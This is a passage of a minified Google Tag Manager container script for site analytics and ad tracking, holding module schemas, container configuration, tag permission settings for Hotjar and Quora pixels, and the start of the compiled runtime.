15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m1","15":"2","16":"ChAIgPjRywYQ8oS0oMrh0cs5EhwACn2DhxLKPtstK+wSb1sHCZzq7p5bVQNeHVqsGgK1xw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPNUToxz9Ch5V6dYX/t6609k12xBDD2yvJGg2FSIL4jU+qf4vEefnk5OUC2sv9/Iesc+NDoTvyjdbZEs6JVG0U8=\",\"version\":0},\"id\":\"b5149ce9-8428-4911-b0b0-3d0a32ed1cee\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BI9rIlcn8UQJeSLKMniZeiNu6p67iAGhJNcjZDdeG1biiuctaWTUb/2DNDV0GHvxJcv1y/HOY5rNmiD7dxC7Q7Q=\",\"version\":0},\"id\":\"b1685c04-8764-468b-94d0-37f7fa3cc7bf\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAueGb4PczZnUn786hcgVgklulwiZd6KGNVvVZPTFFyakbvHbDP3x4YwFAMdkfIZDBpjFV8KwpJXL95Jj2TPXT8=\",\"version\":0},\"id\":\"9d706e86-04c4-4226-b396-1e03fee1d783\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIa3HinLZ/c6bBp3l71ujSaS1sPBhNXFDo40ur+wvdW8ikq8ASf91Ehi+yr+zinQfwmaH3BEX3AMo7ke9vK5Mtw=\",\"version\":0},\"id\":\"350aeac1-9893-4cc7-a588-19a392beb9d1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BNsmGdSDJWRtVU+yK0AWuTMrCoYODhb5xOn4NGQUONKdCgmG32rLyg+wmcnm+uAQnmjzcCTk/dYsanA1rx9xySk=\",\"version\":0},\"id\":\"21133d58-63e2-404e-965d-890361a90e10\"}]}","44":"103116026~103200004~104684208~104684211~116185179~116185180","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
